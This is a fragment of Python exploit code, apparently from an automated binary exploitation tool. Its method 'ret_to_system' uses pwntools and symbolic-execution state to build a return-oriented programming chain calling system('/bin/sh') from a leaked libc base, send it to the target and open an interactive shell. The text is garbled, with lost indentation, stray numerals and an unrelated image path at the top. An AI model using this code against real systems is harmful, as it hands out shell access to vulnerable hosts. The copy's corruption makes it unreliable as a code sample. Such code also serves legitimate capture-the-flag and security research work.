 def ret_to_system(self):
"""存在libc地址泄漏, ret to system
"""
pwn.log.info("Trying tech{ret_to_system}...")
tmp_libc = pwn.ELF(libpath+'libc.so.6',checksec=False)
tmp_libc.address = self.libc_base
1
try:
pwn.ROP.clear_cache()
except:
pass
rop = pwn.ROP(tmp_libc)
rop.call(tmp_libc.sym['system'], [next(tmp_libc.search(b'/bin/sh\x00'))])
state = self.vuln_state.copy()
set_concrete(state, self.vuln_control_addrs, rop.chain())
getshell = b''.join(state.posix.stdin.concretize())
2
p.sendline(getshell)
try:
p.interactive()
finally:
killmyself()